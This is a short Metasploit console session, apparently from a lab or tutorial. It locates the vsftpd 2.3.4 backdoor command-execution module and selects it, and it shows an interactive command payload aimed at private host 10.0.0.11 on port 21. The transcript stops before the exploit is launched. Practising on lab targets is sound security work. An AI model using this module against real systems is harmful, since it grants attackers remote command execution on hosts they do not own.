 msf6 > search sftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.0.11        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >